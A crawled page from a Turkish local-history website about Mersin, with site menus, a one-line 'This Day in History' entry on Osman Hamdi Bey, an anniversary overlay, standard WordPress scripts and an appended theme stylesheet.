menu-item-type-taxonomy menu-item-object-category menu-item-22633"><a href="https://www.yumuktepe.com/kategori/semihi-vural/ataturk-mersinde/">ATATÜRK MERSİN&#8217;DE</a></li><li id="menu-item-27423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27423"><a href="https://www.yumuktepe.com/kategori/semihi-vural/antik-kilikia-limanlari/">ANTİK KİLİKİA LİMANLARI</a></li><li id="menu-item-27183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27183"><a href="https://www.yumuktepe.com/kategori/semihi-vural/antik-kilikia-oykuleri/">ANTİK KİLİKİA ÖYKÜLERİ</a></li><li id="menu-item-28488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28488"><a href="https://www.yumuktepe.com/kategori/semihi-vural/ben-nevit-kodalli/">BEN NEVİT KODALLI</a></li><li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9546"><a href="https://www.yumuktepe.com/kategori/semihi-vural/dogan-akca/">DOĞAN AKÇA</a></li><li id="menu-item-22634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22634"><a href="https://www.yumuktepe.com/kategori/semihi-vural/gulek-bogazi/">GÜLEK BOĞAZI</a></li><li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9541"><a href="https://www.yumuktepe.com/kategori/semihi-vural/hugdan-gokdelene/">HUĞ’DAN GÖKDELENE</a></li><li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9542"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kanlidivane/">KANLIDİVANE</a></li><li id="menu-item-22635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22635"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kirk-kirik-cizgi-siren-yilmazer/">KIRK KIRIK ÇİZGİ &#8211; SİREN YILMAZER</a></li><li id="menu-item-28371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28371"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kilikyada-selcuklu-ve-karamanoglu-eserleri/">KİLİKYADA SELÇUKLU VE KARAMANOĞLU ESERLERİ</a></li><li id="menu-item-28372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28372"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kilikyanin-fransiz-isgali/">KİLİKYANIN FRANSIZ İŞGALİ</a></li><li id="menu-item-28308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28308"><a href="https://www.yumuktepe.com/kategori/semihi-vural/korykos-kizkalesi/">KORYKOS &#8211; KIZKALESİ</a></li><li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9543"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mersin-devlet-hastanesi/">MERSİN DEVLET HASTANESİ</a></li><li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9544"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mersin-halkevi/">MERSİN HALKEVİ BİNASI</a></li><li id="menu-item-28373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28373"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mesudiye-zirhlisi/">MESUDİYE ZIRHLISI</a></li><li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://www.yumuktepe.com/kategori/semihi-vural/pamugun-cocugu-mersin-ve-mersin-iskeleleri/">PAMUĞUN ÇOCUĞU MERSİN</a></li><li id="menu-item-9540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9540"><a href="https://www.yumuktepe.com/kategori/semihi-vural/prehistorik-mersin-yumuktepe/">PREHİSTORİK MERSİN YUMUKTEPE</a></li><li id="menu-item-22636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22636"><a href="https://www.yumuktepe.com/kategori/semihi-vural/soloi-pompeiopolis/">SOLOİ / POMPEİOPOLİS</a></li><li id="menu-item-28374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28374"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mersinin-bellegi-sinasi-develi/">MERSİN&#8217;İN BELLEĞİ ŞİNASİ DEVELİ</a></li><li id="menu-item-22637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22637"><a href="https://www.yumuktepe.com/kategori/semihi-vural/tarihte-mersin-kadinlari/">TARİHTE MERSİN KADINLARI</a></li><li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9545"><a href="https://www.yumuktepe.com/kategori/semihi-vural/sv/">SEMİHİ VURAL HAKKINDA</a></li></ul></li><li id="menu-item-28065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-28065"><a href="https://www.yumuktepe.com/aydin-sevim-kimdir/">AYDIN SEVİM</a><ul class="sub-menu"><li id="menu-item-28046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28046"><a href="https://www.yumuktepe.com/kategori/aydin-sevim/mersin-iskelesi/">MERSİN İSKELESİ &#8220;BÜLTEN&#8221;</a></li><li id="menu-item-28045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28045"><a href="https://www.yumuktepe.com/kategori/aydin-sevim/aydin-sevim-yazilari/">AYDIN SEVİM MAKALELERİ</a></li></ul></li><li id="menu-item-28720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28720"><a href="https://www.yumuktepe.com/kategori/sinasi-develi/">ŞİNASİ DEVELİ</a><ul class="sub-menu"><li id="menu-item-28721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28721"><a href="https://www.yumuktepe.com/kategori/sinasi-develi/s-develi-kitap-ve-yazilari/">Ş. DEVELİ KİTAP VE YAZILARI</a></li><li id="menu-item-28722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28722"><a href="https://www.yumuktepe.com/kategori/sinasi-develi/sinasi-develi-odulu/">ŞİNASİ DEVELİ ÖDÜLÜ</a></li></ul></li><li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9547"><a href="https://www.yumuktepe.com/kategori/kitaplar/">KİTAPLAR</a><ul class="sub-menu"><li id="menu-item-26966" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26966"><a href="https://www.yumuktepe.com/postacinin-son-mektubu/">POSTACININ SON MEKTUBU</a></li><li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9548"><a href="https://www.yumuktepe.com/kategori/kitaplar/icel-rehberi/">İÇEL REHBERİ</a></li><li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9549"><a href="https://www.yumuktepe.com/kategori/kitaplar/kurtulus-savasinda-mersin/">KURTULUŞ SAVAŞINDA MERSİN</a></li><li id="menu-item-9550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9550"><a href="https://www.yumuktepe.com/vali-tevfik-sirri-gur-av-sinasi-develi/">VALİ TEVFİK SIRRI GÜR</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://www.yumuktepe.com/kategori/kitaplar/osman-muzaffer-kocasoglu/">OSMAN MUZAFFER KOÇAŞOĞLU</a></li><li id="menu-item-23861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23861"><a href="https://www.yumuktepe.com/kategori/kitaplar/eski-kilikya/">ESKİ KİLİKYA</a></li></ul></li><li id="menu-item-9552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9552"><a href="#">HAKKINDA</a><ul class="sub-menu"><li id="menu-item-9553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9553"><a href="https://www.yumuktepe.com/amac/">AMAÇ</a></li><li id="menu-item-9554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554"><a href="https://www.yumuktepe.com/davet/">DAVET</a></li><li id="menu-item-9555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9555"><a href="https://www.yumuktepe.com/alinti-ve-calinti/">ÇALINTI</a></li><li id="menu-item-9556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9556"><a href="https://www.yumuktepe.com/yayinci-hakkinda/">ÖZGEÇMİŞ</a></li><li id="menu-item-9557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9557"><a href="https://www.yumuktepe.com/ziya-aykinla-roportaj-mersin-vizyon33/">RÖPORTAJ</a></li></ul></li></ul></div></nav><div id="main"><div class="wrap clearfix"><div class="main-row clearfix"><article id="tdih-22203" class="tdih_event"><h2>This Day in History: 1910-02-24</h2><p>Osman Hamdi Bey öldü.  Ülkemizde ne yazık ki genellikle sadece &#8220;Kampukbağa Terbiyecisi&#8221; ile tanınan arkeoloji  ve güzel sanatların öncüsü, müzeci, ressam,  Kadıköy&#8217;ün ilk belediye başkanı.(D.30-12-1842)</p></article></div></div></div><div id="secondary" class="columns-1" role="complementary"><div class="wrap clearfix"><div class="row"><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-ust-menu-container"><ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3539"><a href="https://www.yumuktepe.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://www.yumuktepe.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://www.yumuktepe.com/iletisim/">İletişim</a></li></ul></div></aside></div></div></div><footer id="footer"><div class="wrap clear"><div class="notes-left">© 2006-2026, yumuktepe.com | Sitemizdeki yazıları kaynak göstermek kaydıyla kullanabilirsiniz.</div><div class="notes-right">Yumuktepe<div id="yt-anniversary-overlay" style="display:none;"><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="yt-content-box"><div class="yt-badge"> 2006 - 2026</div><h1 class="yt-title">20. YILIMIZ<br>KUTLU OLSUN!</h1><p class="yt-message"> Yumuktepe.com olarak 20 yıldır tarih, kültür ve yaşamın izinde sizlerle birlikteyiz. 
 Bu yolculukta bizi yalnız bırakmadığınız için teşekkür ederiz.</p> <button id="yt-close-btn" class="yt-btn">Siteye Devam Et</button><div class="yt-dont-show"> <input type="checkbox" id="yt-stop-showing"> <label for="yt-stop-showing">Bu kutlamayı bir daha gösterme</label></div></div></div><style>/* Temel Overlay Ayarları */
    #yt-anniversary-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1a1a1a 0%, #000000 100%);
        z-index: 99999; /* En üstte durması için */
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        color: #fff;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        opacity: 0;
        transition: opacity 0.5s ease;
    }

    /* İçerik Kutusu */
    .yt-content-box {
        text-align: center;
        max-width: 600px;
        padding: 40px;
        background: rgba(255, 255, 255, 0.05);
        backdrop-filter: blur(10px);
        border: 1px solid rgba(212, 175, 55, 0.3);
        border-radius: 20px;
        box-shadow: 0 0 50px rgba(212, 175, 55, 0.2);
        transform: translateY(20px);
        transition: transform 0.5s ease;
        position: relative;
        z-index: 2;
    }

    /* Rozet */
    .yt-badge {
        display: inline-block;
        background: #d4af37;
        color: #000;
        padding: 5px 15px;
        border-radius: 50px;
        font-weight: bold;
        font-size: 14px;
        margin-bottom: 20px;
        letter-spacing: 1px;
    }

    /* Başlık */
    .yt-title {
        font-size: 3rem;
        line-height: 1.2;
        margin: 0 0 20px 0;
        background: linear-gradient(to right, #bf953f, #fcf6ba, #b38728, #fbf5b7, #aa771c);
        -webkit-background-clip: text;
        background-clip: text;
        color: transparent;
        text-transform: uppercase;
        font-weight: 800;
        text-shadow: 0px 0px 20px rgba(212, 175, 55, 0.5);
    }

    /* Mesaj */
    .yt-message {
        font-size: 1.1rem;
        line-height: 1.6;
        color: #ddd;
        margin-bottom: 30px;
    }

    /* Buton */
    .yt-btn {
        background: linear-gradient(45deg, #d4af37, #c5a028);
        border: none;
        padding: 15px 40px;
        color: #000;
        font-size: 1.1rem;
        font-weight: bold;
        border-radius: 50px;
        cursor: pointer;
        transition: transform 0.2s, box-shadow 0.2s;
        box-shadow: 0 5px 15px rgba(212, 175, 55, 0.4);
    }

    .yt-btn:hover {
        transform: scale(1.05);
        box-shadow: 0 8px 25px rgba(212, 175, 55, 0.6);
    }

    /* Checkbox Alanı */
    .yt-dont-show {
        margin-top: 20px;
        font-size: 0.9rem;
        color: #888;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
    }
    
    .yt-dont-show input {
        cursor: pointer;
    }

    /* Basit Konfeti Animasyonu CSS */
    .confetti {
        position: absolute;
        width: 10px;
        height: 10px;
        background-color: #d4af37;
        animation: fall linear infinite;
        opacity: 0.7;
    }
    
    /* Konfetilerin rastgele pozisyonları */
    .confetti:nth-child(1) { left: 10%; animation-duration: 3s; top: -10%; background: #f00; }
    .confetti:nth-child(2) { left: 20%; animation-duration: 5s; top: -20%; background: #0f0; }
    .confetti:nth-child(3) { left: 30%; animation-duration: 4s; top: -10%; background: #00f; }
    .confetti:nth-child(4) { left: 40%; animation-duration: 6s; top: -30%; background: #ff0; }
    .confetti:nth-child(5) { left: 50%; animation-duration: 4s; top: -10%; background: #0ff; }
    .confetti:nth-child(6) { left: 60%; animation-duration: 3s; top: -20%; background: #f0f; }
    .confetti:nth-child(7) { left: 70%; animation-duration: 5s; top: -10%; background: #d4af37; }
    .confetti:nth-child(8) { left: 80%; animation-duration: 4s; top: -30%; background: #fff; }
    .confetti:nth-child(9) { left: 90%; animation-duration: 6s; top: -10%; background: #d4af37; }
    .confetti:nth-child(10) { left: 95%; animation-duration: 3.5s; top: -20%; background: #ff5722; }

    @keyframes fall {
        0% { transform: translateY(0) rotate(0deg); opacity: 1; }
        100% { transform: translateY(100vh) rotate(720deg); opacity: 0; }
    }

    /* Mobil Uyumluluk */
    @media (max-width: 600px) {
        .yt-title { font-size: 2rem; }
        .yt-content-box { width: 90%; padding: 20px; }
    }</style> <script defer src="[data-uri]"></script> </div></div></footer><div class="fixed-widget-bar fixed-left"></div><div class="fixed-widget-bar fixed-right"></div></div><div class="scroll-to-top"><a href="#" title="Scroll to top"><span class="sr-only">scroll to top</span></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_ff8fdca38eb7c4a20cc5d84dab3bd898.js" id="newsplus-custom-js-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/js/jquery.easing.min.js" id="jq-easing-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/js/owl.carousel.min.js" id="newsplus-jq-owl-carousel-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_f81c3c778084503cad39095830c6b3f1.js" id="newsplus-prettyphoto-js-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/js/jquery.marquee.min.js" id="jq-marquee-js"></script> <script type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script defer id="custom-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_c39c8ea6659fbf8cdded118913e96ea3.js" id="custom-script-js"></script> <script defer type="text/javascript" src="https://platform.twitter.com/widgets.js" id="twitter_share_script-js"></script> <script defer id="custom-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_b719636244c417e4039f63c57f6fc659.js" id="custom-js"></script> <script defer id="smush-lazy-load-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yumuktepe.com/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yumuktepe.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.yumuktepe.com @ 2026-02-04 01:04:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_87bcc5e94312ef794784efb28f9d35d2.css
body_size: 8253
content:
h1,h2,h3,h4,h5,h6,.entry-meta{clear:none !important}.sidebar .entry-meta{padding:0 !important}.entry-meta span.sep{margin:0 4px}.entry-meta span.sep:before{content:"\00b7"}.flickr_badge_image img{width:100%;height:100%;display:block}ul.minifolio,.widget ul.minifolio,#flickr_badge_wrapper{position:relative;margin:0 -1px 22px;padding:0;list-style:none}ul.minifolio:after,.widget ul.minifolio:after,#flickr_badge_wrapper:after{content:"";clear:both;display:table}ul.minifolio li,.widget ul.minifolio li,.flickr_badge_image{position:relative;float:left;margin:0 0 2px;padding:0 1px;width:25%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.minifolio li img,.flickr_badge_image img{display:block}ul.minifolio li:nth-child(4n+5){clear:both}.widget ul.minifolio li:hover,.flickr_badge_image:hover{opacity:.7}.ss-social,.widget .ss-social{position:relative;overflow:hidden;width:auto;margin:0 -3px 18px;padding:0;list-style:none;font-size:0}.ss-social li,.widget .ss-social li,.yith-wcwl-share li{display:inline-block;font-size:18px;line-height:32px;padding:0 3px 6px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ss-social li a,.widget .ss-social li a{color:#fff;display:block;width:32px;height:32px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);-moz-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);-o-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);-ms-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);transition:box-shadow .2s cubic-bezier(.4,0,.2,1)}.inline-btn{display:inline-block;padding:0 .5em;background:#757575;color:#fff;border-radius:.16em}ul.ss-social li a:hover,ul.ss-social li a:active,ul.ss-social li a:focus,.inline-btn:hover,.inline-btn:active,.inline-btn:focus{color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-moz-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-ms-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-o-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15))}ul.ss-social li a:active,.inline-btn:active{color:rgba(255,255,255,.7)}ul.ss-social li a:before{font-size:19px;line-height:1.68421;line-height:32px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ss-social a{background-color:#757575}.ss-social a.ss-twitter{background-color:#3cf}.ss-social a.ss-facebook{background-color:#3c5a98}.ss-social a.ss-linkedin{background-color:#007fb1}.ss-social a.ss-google-plus{background-color:#dd5044}.ss-social a.ss-instagram{background-color:#369}.ss-social a.ss-pinterest{background-color:#c33}.ss-social a.ss-yahoo{background-color:#609}.ss-social a.ss-delicious{background-color:#36c}.ss-social a.ss-deviantart{background-color:#009544}.ss-social a.ss-dribbble{background-color:#dc5e8d}.ss-social a.ss-flickr{background-color:#128fdc}.ss-social a.ss-foursquare{background-color:#f94877}.ss-social a.ss-github{background-color:#212121}.ss-social a.ss-renren{background-color:#005eac}.ss-social a.ss-reddit{background-color:#f33}.ss-social a.ss-rss{background-color:#f90}.ss-social a.ss-skype{background-color:#00aff0}.ss-social a.ss-soundcloud{background-color:#f30}.ss-social a.ss-spotify{background-color:#1ed75f}.ss-social a.ss-stumbleupon{background-color:#eb4823}.ss-social a.ss-trello{background-color:#2a7b98}.ss-social a.ss-tumblr{background-color:#2c4762}.ss-social a.ss-twitch{background-color:#6441a5}.ss-social a.ss-vine{background-color:#00b386}.ss-social a.ss-vk{background-color:#45688e}.ss-social a.ss-weibo{background-color:#e6162d}.ss-social a.ss-xing{background-color:#026466}.ss-social a.ss-youtube{background-color:#c33}.ss-social a.ss-paypal{background-color:#036}.ss-social a.ss-behance{background-color:#131418}.ss-social a.ss-whatsapp{background-color:#090}.ss-social a.ss-lastfm{background-color:#b00}.ss-social a.ss-vimeo{background-color:#17b3e8}.ss-social a.ss-get-pocket{background-color:#ee4056}.ss-social a.ss-envelope{background-color:#607d8b}.full,.three-fourth,.two-third,.half,.one-third,.three-eighth,.one-fourth{position:relative}.column{float:left;margin-right:3.333333%}.row{position:relative;margin-bottom:16px}.row:after{clear:both}.row:before,.row:after{display:table;content:""}.full{float:none;clear:both;width:100%;margin-right:0}.three-fourth{width:74.2425%}.half{width:48.484848%}.two-third{width:65.6562%}.one-third{width:31.3131%}.three-eighth{width:35.60625%}.one-fourth{width:22.7275%}.full-width .column{margin-right:2%}.full-width .column.last{margin-right:0}.full-width .three-fourth{width:74.5%}.full-width .half{width:49%}.full-width .two-third{width:66%}.full-width .one-third{width:32%}.full-width .three-eighth{width:36.25%}.full-width .one-fourth{width:23.5%}.hentry,.sticky{margin-bottom:24px}.owl-carousel .hentry{margin-bottom:0}.entry-classic.hentry{margin-bottom:32px;padding-bottom:24px;border-bottom:1px solid rgba(0,0,0,.12)}.entry-classic.entry-full.hentry{padding-bottom:0}.entry-grid:after{margin:0;padding-top:8px}.entry-list,.entry-list.hentry{clear:both;position:relative;margin:0 -12px 24px}.entry-list.list-small,.entry-list.hentry.list-small{clear:both;margin:0 -8px 12px}.entry-list:after{clear:both;position:relative;content:"";display:block !important;margin-left:-webkit-calc( 33.33% + 12px );margin-left:-moz-calc( 33.33% + 12px );margin-left:calc( 33.33% + 12px );margin-right:12px;border-bottom:1px solid rgba(0,0,0,.12)}.entry-list.list-small:after,.entry-list.hentry.list-small:after{margin-left:-webkit-calc( 33.33% + 8px );margin-left:-moz-calc( 33.33% + 8px );margin-left:calc( 33.33% + 8px );margin-right:8px}.entry-list.no-image:after{margin:0 12px}.entry-list.list-small.no-image:after{margin:0 8px}.entry-list .post-img,.entry-list .entry-content{position:relative;float:left;width:33.33%;margin:0 0 16px;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-list.list-small .post-img,.entry-list.list-small .entry-content{padding:0 8px}.entry-list .post-img{margin-bottom:24px}.entry-list.list-small .post-img{margin-bottom:12px}.entry-list.list-small .entry-content{margin-bottom:8px}.entry-list .post-img .post-thumb,.entry-list .post-img .embed-wrap{margin-bottom:0}.entry-list .entry-content{width:66.66%}.entry-list.no-image .entry-content{float:none;width:100%}@media only screen and (min-width:600px){.entry-list.split-20-80 .post-img{width:20%}.entry-list.split-20-80:not(.no-image) .entry-content{width:80%}.entry-list.split-20-80:after{margin-left:-webkit-calc( 20% + 12px );margin-left:-moz-calc( 20% + 12px );margin-left:calc( 20% + 12px )}.entry-list.split-25-75 .post-img{width:25%}.entry-list.split-25-75:not(.no-image) .entry-content{width:75%}.entry-list.split-25-75:after{margin-left:-webkit-calc( 25% + 12px );margin-left:-moz-calc( 25% + 12px );margin-left:calc( 25% + 12px )}.entry-list.split-40-60 .post-img{width:40%}.entry-list.split-40-60:not(.no-image) .entry-content{width:60%}.entry-list.split-40-60:after{margin-left:-webkit-calc( 40% + 12px );margin-left:-moz-calc( 40% + 12px );margin-left:calc( 40% + 12px )}.entry-list.split-50-50 .post-img{width:50%}.entry-list.split-50-50:not(.no-image) .entry-content{width:50%}.entry-list.split-50-50:after{margin-left:-webkit-calc( 50% + 12px );margin-left:-moz-calc( 50% + 12px );margin-left:calc( 50% + 12px )}}@media only screen and (max-width:600px){.entry-list:not(.list-small) .post-img,.entry-list:not(.list-small) .entry-content{float:none;clear:both;width:100%;margin-bottom:16px}.entry-list:not(.list-small) .entry-content{margin-bottom:12px}.entry-list,.entry-list.hentry{margin:0 -12px 24px}.entry-list:after{margin-left:12px}}.entry-list.list-small.split-20-80 .post-img{width:20%}.entry-list.list-small.split-20-80:not(.no-image) .entry-content{width:80%}.entry-list.list-small.split-25-75 .post-img{width:25%}.entry-list.list-small.split-25-75:not(.no-image) .entry-content{width:75%}.entry-list.list-small.split-40-60 